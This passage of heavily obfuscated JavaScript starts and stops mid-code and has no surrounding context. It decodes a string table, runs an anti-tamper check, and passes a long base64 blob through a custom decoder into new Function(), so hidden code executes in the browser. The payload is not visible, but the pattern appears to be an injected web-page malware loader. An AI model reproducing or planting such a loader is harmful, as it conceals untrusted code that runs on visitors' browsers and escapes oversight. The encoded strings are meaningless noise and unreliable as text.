4txPjEu5uttbA','ttLyEKi0tvrnEu1QvxPor1zIsJfcuMfyvJrLAwrKs0Dn','teC1yMiXmdLJq3H4s3OXvgrisNbIBwrIsJjAEwiYmurH','Bgrqv1OXyM1omgfxoxvlsevWztnkBgrivNLIAuj4s0nR','EJfptZnkBgrivNLIAujTvZa4B01iz3Hnve1ZsJbzneTx','mNnYs3LSn2rhAhbJmxnUuMXorwvyAeXkmtfIsJncmwmY','wfvTstrImu5YvwXJm1PQBhvzu2nZsJboBLrTuK9pr3nY','s0rcne1uzgTmq2rYs0DgyuP5Bgrqv1OXyM1omgfxoxvl','mNHWwfzlqq','ExDUtw1KC0Tdy3byu3HZufHbC2jumw1KvZvQzeDSDMjP','wfK0yNPNBKXdzdvnELjHvNPrm1PgqMHkExDUyM1sDwjU','zezbngvdy3blmhnVtuHNEe5utxnkmhH0uKDvBKTtDeXl','mLLyswDwvdfvtZnkBgrivNLIAujuzeHkCgjTzgjwu2D3','q2rytKzcnMfuAhznmwmWtKnJC0OYCfrHmhb5uti5sLz6','r05VqKy','m1L5D25rvxnRtwLJCfHtEejxmdrVtuHNEe5QA3nkmhr0','rw5mq2r6utj0AfyXqMTzmgXpzfnJC0OXyZnvBu5mu21W','wKzsm2nty3nkm05lyKDss1L6Ae1wELzpwtfctfzfuLHu','n2ztEgTxmhnVtuHOAfPPD25KrKe0zunJCfHumw1KvZvQ','B01iAgLnq3DUwNPgseTPy3byvdfTzfC1AMrhBhzIAwH4','mty5odi1n1zgtwzhEG','CguZwMHJAujXufC1Bgr5qLnAv2rgzuHbB2rhAhbJmxnU','zeTtvxDLrev3tun4D1bxnwjKrJbZyMX0mfHumxvxmJLK','ntq0ndmZwM1jwg1o','rMjuAwD3zuDnmuXdzgHKrZL3sNLSzfbxwMjuAwD3zurf','u3LND2vhtMLmq2rwyJjvD0P5A3jkm0LUteDsyLn5z3DL','ruPuyxPvBKXdzfHovKPQvKzoDK5wyZnHr1juuNLJC0OY','zdfsrgq2sNLRCG','vMPImLjSvLzksLeYoxrJrZL1wLC1meTisxbpm1POy2Lc','BMnvmvfnAwnWsZbZB01iAgXAAxDUytjvmgvdy3blmhnV','vtLnsgD3teHzowjgC25Ir1z1wJnsB0OXmdDKvhGYtZnv','mtm0mdq5CMH2EgXO','nZeXmtL1t1vvwvG','A1Dty3blmhnVtuHOAe5PD25om2n5u1nJCeXhuMjtEwD3','rev3s1nSyKOZtNnHv05SsJeWB0XuqJrnAwS3zLD3ovPh','DgvZDa','A1Dty3blmhnVtuHNEe16y3nkmvjVvwPNBKTtDeXlrei0','me8YwNzJAwGWufrcne1eDdbqrei0tvrbD08ZuxjlEwW3','EwnZsJfKugrTEgTrmJH3yKDfBKXdzhPvmNrovJfjELKW','rev5tun3BLDUuNznq2nWwfqXteTeqJrAvgTZsJfjmfr6','muvABg1hAq','sZbZB01iAgToq3DUsvrbCfzPy3blmhnVtuHNEe1Qsxnk','zuDzEeXdzgHKrZL3sNLSzfbvC29nsgD4txPNC0OXsNjy','tvrAAKXdzeDtvvv6sNLSzeThy3nKr2HWy3L4BwrxnwPK','uKzJBKXdzfHoAKjhwLvRm1PgqLHkExDUvJfgmMvgyZjs','zfHumhHcwLzSEeP5D25sr2Huvw5Otu1dy3nkmLe0ytbK','yJnAqLz5y3nkmwrrvKvkC09hoxrArwnUtenKwe5vwMTw','mujOuvC1q1ndzgrqwhq5tey4D2verxPnAKKXtxPsBfD5','n2rTrNLjr005y0DgEwmYvKPIBLfVu2LND2vhrtbmq2rU','q2TWs1n4C1byuM9Hwe5IsJbAvfjiBdrtEwrKv3LKC1Px','nLmYz25lu3rms0rcne1uqtrmq2mWvZj4C0P5A3jtEwD3','tenKBK5PCgvkEwTYu3LND2vertnnu3DUuvvZA01Py3bl','qw9nsgD4tM1jC0P5tKTAvuLUs1yWB1jtEeDlvhq5tevg','mxvAwgnNuJfZB1v5z3DLr0uZtenJD1yZAgHkEwTWs3LK','r2S5wM5wDvKZuNbImJrVywLSn2rhAhbJmxnUwKzss1Pw','Ee4Ywxnkm1zftJnVBKTwmdLABLz1wtnsCgiYng9Ju3H6','DeP5D25HrZfYy2XKugrusNbzu2nZsJfJm04YuK1vmNrT'];var _0x4465656x=_0x4465656d;(function(a,b){var s=_0x4465656d;while(!![]){try{var c=parseInt(s(0x17a))*-parseInt(s(0x137))+parseInt(s(0x17f))*parseInt(s(0x103))+-parseInt(s(0x117))*-parseInt(s(0x15a))+parseInt(s(0x173))*-parseInt(s(0x12f))+parseInt(s(0x12e))*-parseInt(s(0x17d))+-parseInt(s(0x126))+parseInt(s(0x123));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4465656c,0x6aef0));var _0x4465656e=window;function _0x4465656d(a,b){a=a-0xfd;var c=_0x4465656c[a];if(_0x4465656d['GCHUOZ']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4465656d['ElzXKo']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4465656d['aCJIvf']={},_0x4465656d['GCHUOZ']=!![];}var e=_0x4465656c[0x0],f=a+e,g=_0x4465656d['aCJIvf'][f];if(g===undefined){var h=function(i){this['kHhAnI']=i,this['wvTiuJ']=[0x1,0x0,0x0],this['jdiTkZ']=function(){return'newState';},this['hOlQGU']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['bmvIHx']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['wkxTsw']=function(){var i=new RegExp(this['hOlQGU']+this['bmvIHx']),j=i['test'](this['jdiTkZ']['toString']())?--this['wvTiuJ'][0x1]:--this['wvTiuJ'][0x0];return this['CPmDES'](j);},h['prototype']['CPmDES']=function(i){if(!Boolean(~i))return i;return this['paPXDz'](this['kHhAnI']);},h['prototype']['paPXDz']=function(j){for(var k=0x0,l=this['wvTiuJ']['length'];k<l;k++){this['wvTiuJ']['push'](Math['round'](Math['random']())),l=this['wvTiuJ']['length'];}return j(this['wvTiuJ'][0x0]);},new h(_0x4465656d)['wkxTsw'](),c=_0x4465656d['ElzXKo'](c),_0x4465656d['aCJIvf'][f]=c;}else c=g;return c;}function _0x4465656f(c,d){var t=_0x4465656d,e={};e[t(0x104)]='object',e[t(0x149)]=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=t,l={};l[u(0x11d)]=function(p,q){return p===q;},l['ticXP']=f['DQRHH'],l['tYdoM']=function(p){return p();};var m=l,n=g(this,function(){var v=u,p=typeof window!==v(0x179)?window:m[v(0x11d)](typeof process,m['ticXP'])&&typeof require==='function'&&typeof global===v(0x148)?global:this,q=function(){var w=v,r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r[w(0x132)](n);};return m['tYdoM'](q);});n();for(var o=0x2;o<k['length'];o++){if(f['ARKHC'](j['charCodeAt'](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x4465656f(_0x4465656e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDEzMjI1MzRkPVsnekNrdVc1b'+'UcnLCdvY1dVdzhvaScsJ0YyYTRXNGRkR3'+'EnLCdXNy9kUlNrMldRbUYnLCdXNzFzcGh'+_0x4465656x(0x147)+'V1FLRCcsJ3AwdGNLM0hTJywnclNvZ1dPe'+'GRSQ2tjJywnVzd4Y0xZVmNVQ2tvJywnbU'+_0x4465656x(0x107)+_0x4465656x(0x163)+'T3UwcFcnLCdsQ2s4RUNvZ1c1QycsJ0VIc'+'UhXT05kSWEnLCdXNnVidENrU3FiWmRHY0'+'RaVzVYMVc1VycsJ1dPVFRXNUJkVVpTJyw'+'nV1JSZEdOTzdzRycsJ3AzL2RVOGtwQVcn'+_0x4465656x(0x155)+'kcnLCdlQ2t2dm1vTldSVycsJ1dQVEhwOG'+'82Z1cnLCdXNkdFYkhENycsJ1dSSEhXN0J'+'kSlc0JywnVzZDaHNta0dxYk5jVHRUbFc1'+'YnVXNGxjS1cnLCdlOGswekNvd1c1NCcsJ'+'1dPZTBtc2EnLCd5bWtaRDhvOENHJywnV1'+'JWZE9INUpGYnJmV1Iwc2dTa2VXUjFDJyw'+'nVzdib2VDa2lXNU8nLCdXUUtZeThvdFdS'+'YScsJ1dSOVlXNmhkUG1veScsJ1c2UmNIc'+'2RjVUNrdycsJ1c1aGNMZ3JCanEnLCdvOG'+'tURW1veldPeScsJ2FYTmNKR1pkUHEnLCd'+_0x4465656x(0x16f)+'N3BjVDBDRWtHJywnV1BWZEt2YWdCVycsJ'+'1dRM2NNQ2tRV1JlRldPZGRIWFcnLCdXUV'+'R6aHRKZEdXJywneFNvRmt0OHMnLCdFZlZ'+'jT0tiSScsJ1c1SmNNc3RkUTE0Jywna2F0'+'Y1RKUmRIVycsJ1c2eittOG9HVzc4Jywnd'+'DhrSmtoYlEnLCd4Q2t6V09GY0hNUycsJ0'+'FNbTVXN0Zk'+('VXEnLCdXNEdia3REcScsJ24zWmNNWGEnL'+'CdXNnZVZDhrbldPYScsJ0QwSmNRZkRkJy'+'wnc3gzZEpta2Z0YScsJ2hjWGFxQ2tnJyw'+'nbUczY1ZjL2RVYScsJ244a2hXUWErZEcn'+_0x4465656x(0x162)+_0x4465656x(0x184)+'NDb09XNXRkT3EnLCdtY0ZjVmJsY0lXJyw'+'ncVNrZFc1Q1NXUjQnLCdXUFhZaENvMWZX'+'JywneDhrS1c2RzZXUk8nLCdpQ2thcGQ0b'+'Gc4a0pXUlMnLCdtOGtEV09DdGRXJywnVz'+'doZFRTa1NXUjBQJywnVzViY2Q4b3JXNHk'+'nLCd2U2tYRThvRUVhJywnVzRGY0d1ekls'+'RycsJ1c3L2NKQ29ZVzczZEpxJywnYWRpa'+_0x4465656x(0x119)+_0x4465656x(0x14d)+_0x4465656x(0x106)+'VmNSM0tpaEcnLCdXNEpjSXJCY1Jta3YnL'+_0x4465656x(0x11c)+'RDJywnVzZ0ZE9ta3RXUmFqJywnVzVKY0g'+'xdWxkVycsJ1c1NFhlQ2tNVzRTJywnVzYz'+'Y0xoYnBqcScsJ1c3VmNOSlBOaDhrdGdLc'+'GRWU29xaVNvYWZXJywnb1lLM3JTbzMnLC'+'dCMXV2RjE4JywnQWV4Y0tLaksnLCdXUWI'+'rakNvU3BXJywnZWNkY1FKN2NPYScsJ3VT'+'a3ZDOG9wV1JlJywnbjhraVdRT3lkRycsJ'+'1dSbWlocnhkTUcnLCdXNTRFV1JoY1F1NC'+'csJ0IzSmRPU2szdkcnLCdXUTVqZENvSGt'+_0x4465656x(0x14a)+'cCcsJ2lTazlXUmlKa2EnLCdXUlhQV1FoZ'+'FNYUycsJ3Bta3VDTnBkTlcnLCdxcktJV0'+'9oZFVhJywn')+('VzZWY1RnTEpqYScsJ1dSWGttQ29qaVcnL'+'CdnSlZkSDhveldSdScsJ2NnT29XNDNkRz'+'hvS3dXJywncjhrVldScGNMYScsJ1dSMVB'+'oclJkTWEnLCdDbW9Jb3RpQycsJ3pta1NX'+'T2xkTjFlJywndDhrNFdPcGNRdW0nLCdXN'+'GFBRFNvU2xHJywnY3NYQnFDazUnLCdkOG'+_0x4465656x(0x159)+'XT2hkU2NYeFc3QycsJ1dSVGFpYmEnLCdv'+'WU5jR1p0ZFFHJywnVzZyMWhDb2VXNTQnL'+'CdkWXBjR2RWY1FxJywnRHQ4d1dPN2RRYS'+_0x4465656x(0x185)+'HVycsJ0NDa3psQ29XV1FlJywncW1rWnlt'+_0x4465656x(0x13d)+'nFyWEJXJywnemd4Y0wxUEknLCdxZ1JkUV'+'NrcHZHJywnV1JQNlc1ZGROYTQnLCdXNmR'+_0x4465656x(0x16a)+'NVpjU2FwZE8zZScsJ3doamNmQ2twVzVhR'+'lc1TGtnWm5PVzRpJywnVzdkY1VHL2RNaE'+'8nLCdXNzBVV09OY05tbzInLCdXUTV0VzZ'+'oY09tb2cnLCdiTDdkTlNrK3NXJywnb3Rw'+'Y01kdGNHYScsJ1c1cjBnU29ZVzR1JywnV'+'zVwY0dOOUlqYScsJ3dta0RXNzBQV09DJy'+'wnV1FDeWFYUmRKVycsJ1c1ZVBoWlB3Jyw'+'nQk5OY0lOenUnLCd3U29vV1B0ZFVta3An'+'LCdtY05kTmN1enpTa0NwYTdjSkdLJywnV'+'zZQcWM4b0tXNWUnLCdCeC9kS21rdkJxJy'+_0x4465656x(0x102)+'2ZDBzV1A3ZFBHJywndDBHQnIxeScsJ0NT'+'a1pXT1RpJywnVzV0Y1RLTHJpVycsJ0JDa'+'zNXNzhpV1FxJywnV1JkZEhybnBXNHknLC'+'dXNVJjR3R4')+(_0x4465656x(0x120)+'2xkTkNvWScsJ3dTb0VkV1dCJywnb21rU0'+'U4b01XUlcnLCdXNnJJZW1rM1c0OCcsJ3I'+'4bzBXT1ZkTENrQicsJ0UweGNKTnpkJywn'+_0x4465656x(0x153)+'ywnd3JtOVdPTycsJ2tjM2NUR2xkUVcnLC'+'dEU282V095ZHNxJywnV1IxWm9MM2RIYSc'+'sJ1c3R0tXT05jSWdHJywnZ2JGY0lIVmRR'+'YScsJ0RTb3pwSlNuJywncDJsY0gxOW0nL'+'CdXNmlsekcnLCdXN0dCV1FkY0xmeScsJ1'+'dSNWphSnhkUFcnLCdFWjRxV1F4ZEhhJyw'+'nV1BDSndta1RXUGlQZzhrdW0wT1JXNHkn'+'LCdXUmxkSlg5eFc2OCcsJ0E4bzNXUmlwQ'+'1cnLCdXTzVoVzdsZE5ZRycsJ0RnbGRTOG'+'trdmEnLCdXNnE4eG1vZG1xJywnVzdKY1V'+'jdnFGVycsJ21kQmNHWWRkT0cnLCdsV3l1'+_0x4465656x(0x160)+_0x4465656x(0x158)+_0x4465656x(0x11f)+'KZVNvS3dNVmRUU29IYWEnLCdGOGtJV1B0'+'Y1B4eScsJ2tTby93cTRXV1F4Y0pDb2NXU'+'GhjSTEvZFAxMCcsJ1dQbjFwZGRkT0cnLC'+_0x4465656x(0x13c)+'uMC9kTlcnLCd4OGt4V09oY0lNVycsJ2tI'+_0x4465656x(0x187)+'0Nta2VCOG9jVzdTV1dPNCcsJ3FDa0xXUn'+'BjU3cwJywnem1rdVc0ZThXUm0nLCdwWlJ'+'jVnEnLCdoOG9aVzZ0ZEdZOG1XT1JjSHNs'+'ZE9tazl3YScsJ1c3cXRnc0xkJywnaVg5a'+_0x4465656x(0x129)+'5IOTl0OGsv')+('JywneDhrTVdPRmNUTTAnLCd1My9jTDNQU'+_0x4465656x(0x135)+'wyUycsJ3NDb2dXUFcvd1cnLCdXNVJjR2J'+_0x4465656x(0x172)+'a3Jxd3VTJywnVzVhSERDb3FjVycsJ1c1V'+'mNHYjE4eFcnLCdXNnRjUUpQZkZhJywnaH'+'U3ZE5Da2t1VycsJ3g4b0ptcmFsJywncFN'+'rU1dPaUNhcScsJ1dRVHdrU29YZXEnLCdp'+'ZFpkTFNvb1dRMCcsJ3VDa2NkMkxlJywnV'+'zZMOGNTa3lXNGEnLCdyQ2s3VzZxQVdQRy'+'csJ3N2RmNSTGJoJywndUNrS2ZONUUnLCd'+_0x4465656x(0x115)+_0x4465656x(0x13b)+'mNQQ29zJywnV1FuaXFDb2ZuU28wV084WC'+_0x4465656x(0x10c)+'XT3oyaGNSZElXJywnb0pkY1ZySmNWYScs'+'J1c2dUZuV25HJywnVzZCY1BZcjd0YScsJ'+'0ZzR0pXUVpkVWEnLCdXUURKVzdSZFNaYS'+'csJ1dRVmRKMlNMQWEnLCdXNFAzcENvaVc'+'1MCcsJ21zVGpyU2tQJywnYUtLL1dRWmRT'+'ZG5ha0cnLCdXUlJjT2dTMG5MaTlkOGs4R'+'UNvbGFYdScsJ1c0cGNScTNjVG1rYScsJ1'+'c2QmNWY2pxQnEnLCdpSk9Vd0NvcScsJ1d'+'RdGRWTThEQXEnXTtmdW5jdGlvbiBfMHgx'+'MzIyNTM0ZShhLGIpe2E9YS0weDk1O3Zhc'+'iBjPV8weDEzMjI1MzRkW2FdO2lmKF8weD'+'EzMjI1MzRlWydObGFGYlcnXT09PXVuZGV'+'maW5lZCl7dmFyIGQ9ZnVuY3Rpb24oaSl7'+'dmFyIGo9J2FiY2RlZmdoaWprbG1ub3Bxc'+'nN0dXZ3eHl6QUJDREVGR0hJSktMTU5PUF'+'FSU1RVVldY')+('WVowMTIzNDU2Nzg5Ky89Jzt2YXIgaz0nJ'+'ztmb3IodmFyIGw9MHgwLG0sbixvPTB4MD'+'tuPWlbJ2NoYXJBdCddKG8rKyk7fm4mJih'+'tPWwlMHg0P20qMHg0MCtuOm4sbCsrJTB4'+'NCk/ays9U3RyaW5nWydmcm9tQ2hhckNvZ'+'GUnXSgweGZmJm0+PigtMHgyKmwmMHg2KS'+'k6MHgwKXtuPWpbJ2luZGV4T2YnXShuKTt'+'9cmV0dXJuIGs7fTt2YXIgaD1mdW5jdGlv'+'bihsLG0pe3ZhciBuPVtdLG89MHgwLHAsc'+'T0nJyxyPScnO2w9ZChsKTtmb3IodmFyIH'+_0x4465656x(0x12d)+'rKyl7cis9JyUnKygnMDAnK2xbJ2NoYXJD'+'b2RlQXQnXSh1KVsndG9TdHJpbmcnXSgwe'+_0x4465656x(0x131)+_0x4465656x(0x12b)+_0x4465656x(0x134)+'blt0XT10O31mb3IodD0weDA7dDwweDEwM'+'Dt0Kyspe289KG8rblt0XSttWydjaGFyQ2'+'9kZUF0J10odCVtWydsZW5ndGgnXSkpJTB'+'4MTAwLHA9blt0XSxuW3RdPW5bb10sbltv'+_0x4465656x(0x17b)+'Hc9MHgwO3c8bFsnbGVuZ3RoJ107dysrKX'+_0x4465656x(0x18a)+_0x4465656x(0x125)+_0x4465656x(0x111)+'GFyQ29kZSddKGxbJ2NoYXJDb2RlQXQnXS'+_0x4465656x(0x10e)+_0x4465656x(0x10d)+'J1BRaXV4eiddPWgsXzB4MTMyMjUzNGVbJ'+_0x4465656x(0x13e)+'dObGFGYlcn')+(_0x4465656x(0x10f)+'FsweDBdLGY9YStlLGc9XzB4MTMyMjUzNG'+'VbJ1BhQW5CSCddW2ZdO2lmKGc9PT11bmR'+_0x4465656x(0x17c)+'V2x3TGQnXT09PXVuZGVmaW5lZCl7dmFyI'+_0x4465656x(0x145)+'dHJ109aix0aGlzWydGU0R5eEsnXT1bMHg'+'xLDB4MCwweDBdLHRoaXNbJ0dQcFlEQidd'+'PWZ1bmN0aW9uKCl7cmV0dXJuJ25ld1N0Y'+'XRlJzt9LHRoaXNbJ0N1anhWWCddPSdceD'+_0x4465656x(0x186)+'ceDVjdytceDIwKicsdGhpc1snaGNHanVF'+'J109J1tceDI3fFx4MjJdLitbXHgyN3xce'+'DIyXTs/XHgyMCp9Jzt9O2lbJ3Byb3RvdH'+'lwZSddWydJR3pBblEnXT1mdW5jdGlvbig'+_0x4465656x(0x124)+'Q3VqeFZYJ10rdGhpc1snaGNHanVFJ10pL'+'Gs9alsndGVzdCddKHRoaXNbJ0dQcFlEQi'+'ddWyd0b1N0cmluZyddKCkpPy0tdGhpc1s'+'nRlNEeXhLJ11bMHgxXTotLXRoaXNbJ0ZT'+_0x4465656x(0x183)+'0FNc2JrdCddKGspO30saVsncHJvdG90eX'+'BlJ11bJ0FNc2JrdCddPWZ1bmN0aW9uKGo'+'pe2lmKCFCb29sZWFuKH5qKSlyZXR1cm4g'+'ajtyZXR1cm4gdGhpc1snQXNhdkFNJ10od'+_0x4465656x(0x154)+'90eXBlJ11bJ0FzYXZBTSddPWZ1bmN0aW9'+'uKGope2Zvcih2YXIgaz0weDAsbD10aGlz'+'WydGU0R5eEsnXVsnbGVuZ3RoJ107azxsO'+_0x4465656x(0x114)+'gnXShNYXRo')+('Wydyb3VuZCddKE1hdGhbJ3JhbmRvbSddK'+_0x4465656x(0x140)+'5ndGgnXTt9cmV0dXJuIGoodGhpc1snRlN'+'EeXhLJ11bMHgwXSk7fSxuZXcgaShfMHgx'+'MzIyNTM0ZSlbJ0lHekFuUSddKCksXzB4M'+_0x4465656x(0x189)+_0x4465656x(0x110)+'sYiksXzB4MTMyMjUzNGVbJ1BhQW5CSCdd'+_0x4465656x(0x17e)+'30oZnVuY3Rpb24oYSxiKXt2YXIgSj1fMH'+'gxMzIyNTM0ZTt3aGlsZSghIVtdKXt0cnl'+_0x4465656x(0x13f)+'MUcqJykpKi1wYXJzZUludChKKDB4MTU4L'+'Cc0W2xsJykpK3BhcnNlSW50KEooMHhhOC'+'wnaGZHbycpKStwYXJzZUludChKKDB4OWE'+_0x4465656x(0x101)+'NzYsJ1JUdVUnKSkrLXBhcnNlSW50KEooM'+'HgxMjEsJ1I4RlknKSkqcGFyc2VJbnQoSi'+'gweDE3YSwnS21xWicpKStwYXJzZUludCh'+'KKDB4MTUwLCdBSyQyJykpKy1wYXJzZUlu'+'dChKKDB4MTg2LCdSY3JZJykpKnBhcnNlS'+_0x4465656x(0xff)+'VJbnQoSigweGUzLCdYJl5uJykpO2lmKGM'+_0x4465656x(0x171)+'KGFbJ3NoaWZ0J10oKSk7fWNhdGNoKGQpe'+'2FbJ3B1c2gnXShhWydzaGlmdCddKCkpO3'+_0x4465656x(0x178)+_0x4465656x(0x166)+'NTM0ZSxkPXt9O2RbSygweGY2LCdnMUcqJ'+'yldPUsoMHgxMGEsJzRbbGwnKStLKDB4MT'+'I4LCdUaFI4')+('JyksZFtLKDB4Y2MsJ2cxRyonKV09Sygwe'+'GUxLCc5XTJAJykrSygweDEwZCwnaGZHby'+'cpK0soMHgxNjgsJ0FLJDInKStLKDB4YWE'+_0x4465656x(0x176)+'W0soMHgxMjYsJ1JjclknKV09ZnVuY3Rpb'+'24ocSxzKXtyZXR1cm4gcSE9PXM7fSxkW0'+'soMHgxMTIsJ2hHUjQnKV09SygweDlmLCd'+'GW0JwJykrSygweGY5LCd3T21HJyksZFtL'+_0x4465656x(0x116)+'HEscyl7cmV0dXJuIHE9PT1zO30sZFtLKD'+'B4MTMzLCc0W2xsJyldPUsoMHhkOCwnNEo'+'lSycpKyd0JyxkW0soMHhkNywnJmcqTicp'+'XT1LKDB4ZWIsJzd3MkknKStLKDB4MTViL'+'CcqQ3Q0JyksZFtLKDB4MTc3LCcyZ2woJy'+_0x4465656x(0x112)+_0x4465656x(0x121)+'dGlvbihxLHMsdil7cmV0dXJuIHEocyx2K'+'Tt9LGRbSygweGVhLCdhdG9wJyldPWZ1bm'+'N0aW9uKHEscyl7cmV0dXJuIHE8czt9LGR'+'bSygweGMwLCc5XTJAJyldPWZ1bmN0aW9u'+'KHEscyl7cmV0dXJuIHE9PT1zO30sZFtLK'+'DB4MTQ5LCdxTVAyJyldPWZ1bmN0aW9uKH'+'Escyl7cmV0dXJuIHE+PXM7fSxkW0soMHg'+_0x4465656x(0x146)+'KXtyZXR1cm4gcTw9czt9LGRbSygweDE5M'+'SwnYXRvcCcpXT1mdW5jdGlvbihxLHMpe3'+'JldHVybiBxK3M7fSxkW0soMHhkYywnZU9'+'sVycpXT1mdW5jdGlvbihxLHMpe3JldHVy'+'biBxLXM7fSxkW0soMHhhMywnKkhvUCcpX'+_0x4465656x(0x165)+'drKGFaJykr')+('SygweGI3LCdSOEZZJykrSygweGVjLCdrZ'+'TR4JykrSygweDE0NiwnS21xWicpK0soMH'+'gxNDgsJ3RQOHgnKStLKDB4MTJhLCdVb2U'+'wJykrSygweDEzYSwndFA4eCcpK0soMHgx'+'OTIsJ0g0ZFknKStLKDB4MTZkLCdnNipeJ'+'ykrSygweDE4YywnVW9lMCcpLGRbSygweG'+'IyLCdoZkdvJyldPUsoMHhlOCwnKkN0NCc'+'pK0soMHhhZCwnSlpUTycpK0soMHgxNmYs'+'J0ttcVonKStLKDB4ZjcsJzRKJUsnKStLK'+_0x4465656x(0x100)+'UnKStLKDB4MTRmLCd3T21HJykrSygweGZ'+_0x4465656x(0x14c)+_0x4465656x(0x138)+'2hHUjQnKStLKDB4MTAyLCdMZDg2JykrSy'+'gweDEzYywnNGwzWCcpK0soMHhkZiwnSDR'+_0x4465656x(0x130)+'eGRiLCdoZkdvJyldPWZ1bmN0aW9uKHEsc'+'yl7cmV0dXJuIHEocyk7fSxkW0soMHhiYy'+_0x4465656x(0x10a)+_0x4465656x(0x168)+_0x4465656x(0x11a)+'DB4MTZlLCdhdG9wJykrSygweGIxLCcmZy'+'pOJykrSygweDk5LCdSY3JZJykrSygweDE'+_0x4465656x(0x15b)+'KStLKDB4YzcsJ2J6S2gnKStLKDB4MThhL'+'CdxTVAyJykrSygweGNkLCdVb2UwJykrSy'+'gweDE4ZSwnYnpLaCcpK0soMHhkZCwnaEd'+'SNCcpK0soMHgxMDYsJypDdDQnKStLKDB4'+'OWUsJ3AyVlUnKStLKDB4MTI3LCdMbURlJ'+'ykrSygweDE5NSwnZU9sVycpK0soMHhhZS'+'wnUjRPNicp')+('K0soMHgxMmIsJ0xkODYnKStLKDB4MTNlL'+_0x4465656x(0x161)+'soMHgxMGUsJ1I4RlknKStLKDB4ZDYsJ2J'+_0x4465656x(0x141)+'eGI2LCdnNipeJykrSygweDE2MywnZzFHK'+'icpK0soMHgxNTYsJzRKJUsnKStLKDB4Yz'+'YsJyEwKVYnKSsnXScsZFtLKDB4ZjUsJ0p'+'aVE8nKV09ZnVuY3Rpb24ocSxzKXtyZXR1'+'cm4gcStzO30sZFtLKDB4ZTIsJ0paVE8nK'+'V09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcS'+'tzO30sZFtLKDB4MTFiLCdKWlRPJyldPUs'+'oMHgxNzMsJ1VvZTAnKSsncy8nLGRbSygw'+_0x4465656x(0x139)+'UgnKStLKDB4MTc4LCc3dzJJJykrSygweD'+'EwZiwnMmdsKCcpK0soMHgxMmYsJ1I0TzY'+'nKStLKDB4MTE3LCdHRk15JykrSygweGYy'+'LCdnVF1LJykrSygweDE0NSwnMmdsKCcpK'+'0soMHg5YiwnKkhvUCcpK0soMHhhMiwnRV'+'l2SycpK0soMHgxODIsJypIb1AnKStLKDB'+'4MTFjLCdVb2UwJykrSygweDE2YSwnI0pl'+'QicpK0soMHgxNjUsJ1RoUjgnKStLKDB4Y'+'TAsJ1I0TzYnKStLKDB4ZTYsJ1I4RlknKS'+'tLKDB4MTMwLCdSVHVVJykrSygweDE4ZCw'+_0x4465656x(0x12c)+'MHhmYSwnayhhWicpK0soMHhiZCwnYnpLa'+_0x4465656x(0x175)+'c1LCdBSyQyJykrSygweDEzNCwnKkN0NCc'+'pK0soMHgxNTEsJ2soYVonKStLKDB4MTJl'+_0x4465656x(0x142)+'0soMHgxNzAsJzRKJUsnKStLKDB4MTFlLC'+_0x4465656x(0x12a))+(_0x4465656x(0x128)+_0x4465656x(0x136)+'YnKStLKDB4YWIsJ0dGTXknKSsnbmcnLGR'+_0x4465656x(0xfe)+'bihxLHMsdix3LHgseSx6LEEsQixDLEQpe'+'3JldHVybiBxKHMsdix3LHgseSx6LEEsQi'+_0x4465656x(0x16e)+'9ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcXx8'+'czt9LGRbSygweDE2NywnR0ZNeScpXT1md'+'W5jdGlvbihxLHMsdix3LHgseSx6KXtyZX'+'R1cm4gcShzLHYsdyx4LHkseik7fSxkW0s'+_0x4465656x(0x122)+'LHMsdix3LHgpe3JldHVybiBxKHMsdix3L'+'HgpO30sZFtLKDB4MTVlLCcmZypOJyldPW'+'Z1bmN0aW9uKHEscyl7cmV0dXJuIHF8fHM'+'7fSxkW0soMHgxM2YsJ2soYVonKV09Sygw'+'eGMzLCcmZypOJykrSygweDE1NCwnRltCc'+'CcpK0soMHgxMDEsJ2soYVonKSsnXScsZF'+_0x4465656x(0x174)+'BSyQyJykrSygweGJlLCdFWXZLJykrSygw'+'eDEzYiwnZzYqXicpK0soMHgxNTIsJ2soY'+'VonKSxkW0soMHgxNzIsJ1JUdVUnKV09Sy'+'gweGM0LCd0UDh4JykrSygweDE4ZiwnSDR'+_0x4465656x(0x133)+_0x4465656x(0x109)+'CwnI0plQicpXT1LKDB4MTk3LCdSOEZZJy'+'krSygweGNmLCdhdG9wJykrSygweDEwNSw'+'naEdSNCcpK0soMHhlZSwnZzFHKicpK0so'+'MHhlNSwnTG1EZScpO3ZhciBmPWQsZz1md'+'W5jdGlvbigpe3ZhciBxPSEhW107cmV0dX'+'JuIGZ1bmN0')+(_0x4465656x(0xfd)+'igpe3ZhciBMPV8weDEzMjI1MzRlO2lmKH'+'Ype3ZhciB4PXZbTCgweDEyYywnRjgpaSc'+_0x4465656x(0x181)+_0x4465656x(0x15f)+'XR1cm4gcT0hW10sdzt9O30oKTtmdW5jdG'+'lvbiBoKHEscyl7dmFyIE09Sztmb3IodmF'+'yIHYgaW4gcSlpZihmW00oMHgxNDMsJ1Ro'+_0x4465656x(0x15c)+'2gnXSxzKSYmZnVuY3Rpb24odyx4KXt2YX'+_0x4465656x(0x150)+'dW04oMHgxMzksJ2tlNHgnKV0oJ3wnKSx6'+'PTB4MDt3aGlsZSghIVtdKXtzd2l0Y2goe'+'Vt6KytdKXtjYXNlJzAnOnZhciBBPXt9O0'+_0x4465656x(0x127)+_0x4465656x(0x11e)+_0x4465656x(